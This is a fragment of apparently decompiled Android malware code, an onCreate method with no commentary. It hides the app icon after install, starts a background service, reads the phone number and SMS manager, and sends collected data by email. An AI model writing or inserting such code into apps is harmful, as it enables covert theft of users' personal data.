 public void onCreate(Bundle p0){
Integer[] integerArray;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
a.d("安装后执行这个");
this.startService(new Intent(this, MyService.class));
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
String h = b.h;
String sa = a.a(this, "");
try{
a.a(h, sa);
integerArray = new Integer[0];
new m("", this).execute(integerArray);
}catch(java.lang.Exception e0){
a.d("邮件发送错误");
}
try{
integerArray = new Integer[0];
new e("", this).execute(integerArray);
}catch(java.lang.Exception e0){
a.d("邮件发送错误");
}
this.a();
return;
}